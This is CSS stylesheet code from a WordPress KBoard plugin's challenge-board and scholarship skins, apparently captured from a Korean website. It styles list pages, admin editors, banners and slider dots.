#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; width: 300px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .btn { float: right; margin-top: 22px; }

@media all and (min-width: 1000px) {
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title span { width: 500px; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 30px; }
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-challenge-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}


#kboard-challenge-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-challenge-document #document-wrap > .outer-wrap {  }
#kboard-challenge-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-challenge-document #document-image-wrap {  }
#kboard-challenge-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/


#kboard-challenge-document #document-text-wrap {  }
#kboard-challenge-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-challenge-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-challenge-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-challenge-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-challenge-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-challenge-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-challenge-document #document-btn-wrap .btn-green,
#kboard-challenge-document #document-btn-wrap .btn-white { float: left; }
#kboard-challenge-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-challenge-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-challenge-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-challenge-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-challenge-document #document-btn-wrap .btn-green,
	#kboard-challenge-document #document-btn-wrap .btn-transparent { margin: 0 auto; float: none; clear: both; }
	#kboard-challenge-document #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}


/**
 * list
 */
#kboard-challenge-list {  }
#kboard-challenge-list > .inner-wrap {  }

#kboard-challenge-list #title-wrap {  }
#kboard-challenge-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-challenge-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-challenge-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-challenge-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-challenge-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-challenge-list #article-wrap .article {  }

#kboard-challenge-list #article-wrap #cont-header {  }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { position: relative; width: 120px; height: 120px; padding: 26px 0 23px; border: 1px solid #bebebe; background-color: transparent; overflow: hidden; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a { display: block; width: 100%; height: 100%; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a img { position: absolute; top: 43px; left: 50%; display: block;
 	-webkit-transform: translate(-50%,-50%);
 	    -ms-transform: translate(-50%,-50%);
 	        transform: translate(-50%,-50%);
}
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a img.img2 { display: none; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a .text { position: absolute; text-align: center; color: #bebebe; font-weight: 300; letter-spacing: -0.25px; font-size: 16px; line-height: 24px; white-space: nowrap; bottom: 20px; left: 50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}

#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current,
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover { background-color: #658350; border-color: transparent; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img1,
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img1 { display: none; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current img.img2,
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover img.img2 { display: block; }
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap.current .text,
#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:hover .text { color: #fff; }

@media all and (max-width: 767px) {
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap { width: 290px; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab { margin-left: 20px; margin-top: 10px; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1),
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2) { margin-top: 0; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(2n-1) { margin-left: 0; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a {  }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap { width: 135px; height: 57px; padding: 0; padding-top: 12px; padding-bottom: 12px; padding-right: 6px; padding-left: 6px; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab .inner-wrap:after { content: ''; display: block; clear: both; }
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a img { width: 30px; position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; line-height: 31px;
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
	#kboard-challenge-list #article-wrap #cont-header .tab-wrap .tab a .text { position: relative; float: left; display: table; top: initial; right: initial; bottom: initial; left: initial; font-size: 14px; letter-spacing: -0.22px; font-weight: 300; line-height: 31px;
		width: -webkit-calc(100% - 41px);
		width: calc(100% - 41px);
		-webkit-transform: translate(0,0);
		    -ms-transform: translate(0,0);
		        transform: translate(0,0);
	}
}


#kboard-challenge-list #article-wrap #cont-header .kboard-search { display: table; margin: 80px auto 0; }
#kboard-challenge-list #article-wrap #cont-header .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-challenge-list #article-wrap #cont-header .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

@media all and (max-width: 400px) {
	#kboard-challenge-list #article-wrap #cont-header .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-challenge-list #article-wrap #cont-header .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}

#kboard-challenge-list #article-wrap #cont-body { margin-top: 80px; }
#kboard-challenge-list #article-wrap #cont-body > .inner-wrap {  }
#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .item { position: relative; }
#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .item > .outer-wrap { display: block; }
#kboard-challenge-list #article-wrap #cont-body #image-wrap {  }
#kboard-challenge-list #article-wrap #cont-body #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-challenge-list #article-wrap #cont-body #text-wrap {  }
#kboard-challenge-list #article-wrap #cont-body #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-challenge-list #article-wrap #cont-body #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-challenge-list #article-wrap #cont-body #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-challenge-list #article-wrap #cont-body #text-wrap > .inner-wrap .content { font-weight: 400; }

#kboard-challenge-list #article-wrap #cont-footer { margin-top: 80px; }
#kboard-challenge-list #article-wrap #cont-footer .kboard-pagination {  }

@media all and (max-width: 1023px) {
	#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-list #article-wrap #cont-body > .inner-wrap .col-common { margin-top: 30px; }
}








/**
 * admin list
 */

#kboard-challenge-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-challenge-admin-list form { margin: 0; padding: 0; }
#kboard-challenge-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-challenge-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-challenge-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-challenge-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-challenge-admin-list .kboard-category.category-mobile { display: none; }
#kboard-challenge-admin-list .kboard-category.category-pc { display: block; }
#kboard-challenge-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-challenge-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-challenge-admin-list .kboard-category .kboard-category-list li::before,
#kboard-challenge-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-challenge-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-challenge-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-challenge-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-challenge-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-challenge-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-challenge-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-challenge-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-challenge-admin-list .kboard-tree-category li::before,
#kboard-challenge-admin-list .kboard-tree-category li::after { display: none; }
#kboard-challenge-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-challenge-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-challenge-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-challenge-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-challenge-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-challenge-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-challenge-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-challenge-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-challenge-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-challenge-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-challenge-admin-list .kboard-list thead { background-color: transparent; }
#kboard-challenge-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-challenge-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-challenge-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-challenge-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-challenge-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-challenge-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-challenge-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-challenge-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-challenge-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-challenge-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-challenge-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-challenge-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-challenge-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-challenge-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-challenge-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-challenge-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-challenge-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-challenge-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-challenge-admin-list .kboard-category.category-pc { display: none; }
	#kboard-challenge-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-challenge-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-challenge-admin-list .kboard-list table thead { display: none; }
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-user,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-date,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-challenge-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-challenge-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-challenge-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-challenge-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-challenge-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-challenge-admin-list .kboard-list table .kboard-list-category,
#kboard-challenge-admin-list .kboard-list table .kboard-list-active,
#kboard-challenge-admin-list .kboard-list table .kboard-list-order,
#kboard-challenge-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-challenge-admin-list .kboard-list table .kboard-list-people,
#kboard-challenge-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-challenge-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-challenge-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-user,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-date,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-challenge-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-challenge-admin-editor select,
	#kboard-challenge-admin-editor input[type=text],
	#kboard-challenge-admin-editor input[type=email],
	#kboard-challenge-admin-editor input[type=number],
	#kboard-challenge-admin-editor input[type=date],
	#kboard-challenge-admin-editor input[type=password],
	#kboard-challenge-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-challenge-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-challenge-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-challenge-admin-list,
#kboard-challenge-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-challenge-admin-list,
	#kboard-challenge-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-admin-list,
	#kboard-challenge-admin-editor form { width: 100%; }
}

#kboard-challenge-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-challenge-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-challenge-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-challenge-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-challenge-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-challenge-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-challenge-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-challenge-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-challenge-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-challenge-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-challenge-admin-editor input[type=text] { width: 80%; }
#kboard-challenge-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-challenge-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-challenge-admin-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@scholarship/style.css?ver=6.3
body_size: 60971
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */
 /* 메인 배너 (main) */

 { position: relative; }

 .program_list { margin-bottom: 100px;  }

 #add_custom_btn { cursor: pointer; float: right; margin: 10px; padding: 8px; font-size: 13px; border-radius: 5px; background-color: #e2e2e2; }

 .main-banner {  }
 .main-banner > .inner-wrap { position: relative; height: auto; background-color: #d8d8d8; overflow: hidden; }
 .main-banner.thumbnail-overlay > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 1; background-color: #2c2f2a; opacity: 0.6; }

/*  .main-banner > .inner-wrap .image-wrap { position: absolute; top: 50%; left: 50%; z-index: 0; background-position: center center; background-repeat: no-repeat;
	width: 100%; height: 100%;
	-webkit-background-size: cover;
			background-size: cover;
} */

 .main-banner > .inner-wrap .image-wrap { position: relative; z-index: 0; width: 100%; height: 100%; }
 .main-banner > .inner-wrap .image-wrap img { display: block; width: 100%; max-width: 100%; }

 .main-banner > .inner-wrap .text-wrap { position: absolute; display: table; top: 50%; left: 50%; z-index: 3;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}
 .main-banner > .inner-wrap .text-wrap > .text { display: block; text-align: center; }
 .main-banner > .inner-wrap .text-wrap > .title { font-weight: 900; font-size: 52px; color: #ffffff; line-height: 62px; }
 .main-banner > .inner-wrap .text-wrap > .desc { margin-top: 12px; font-weight: 400; font-size: 18px; color: #ffffff; line-height: 26px; letter-spacing: -0.3px; }
 .main-banner > .inner-wrap .text-wrap > .button-wrap { margin-top: 150px; }
 .main-banner > .inner-wrap .text-wrap > .button-wrap .btn { margin: 0 auto; }

#kboard-scholarship-latest .main-banner > .inner-wrap .text-wrap .btn-gray { margin-top: 140px; }

#main #main-banner-slider .slick-vertical .slick-slide { border: 0 !important; }
 .slick-arrow.slick-prev { display: none !important; }

#main #main-banner-slider > .inner-wrap .scroll-body { z-index: 10; color: #fff;  position: absolute; bottom: 50px; left: 50%; width: 46px; height: 46px; border: 1px solid #fff; text-align: center; cursor: pointer; opacity: 0;
	-webkit-transition: opacity 1.8s;
	transition: opacity 1.8s;
	-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
			transform: translateX(-50%);
}
#main #main-banner-slider > .inner-wrap .scroll-body.active { opacity: 1; }
#main #main-banner-slider > .inner-wrap .scroll-body:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 1; background-color: #fff; opacity: 0; }
#main #main-banner-slider > .inner-wrap .scroll-body:hover:before { opacity: 0.2; }

#main #main-banner-slider > .inner-wrap .scroll-body i { font-size: 16px; color: inherit; line-height: 44px; }

 .slick-dots { position: absolute; top: 50%; right: 58%; z-index: 10;
	-webkit-transform: translate(630px,-50%);
		-ms-transform: translate(630px,-50%);
			transform: translate(630px,-50%);
}
.onlyone .slick-dots { display: none; }
 .slick-dots li { list-style: none; margin-top: 8px; cursor: pointer; }
 .slick-dots li button { color: transparent; font-size: 1px; width: 8px; height: 8px; display: block; background-color: transparent; padding: 0; margin: 0; border: 1px solid #fff; border-radius: 50%; background-color: #fff; opacity: 0.7; cursor: pointer;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}
 .slick-dots li.slick-active button { opacity: 1; height: 28px; border-radius: 5px; }

@media all and (max-width: 1320px) {
	 .slick-dots { position: absolute; top: 50%; right: 15px; z-index: 10;
		-webkit-transform: translate(0,-50%);
			-ms-transform: translate(0,-50%);
				transform: translate(0,-50%);
	}
}
@media all and (max-width: 767px) {
	 .main-banner > .inner-wrap .text-wrap > .title { font-weight: 900; font-size: 35px; line-height: 42px; }
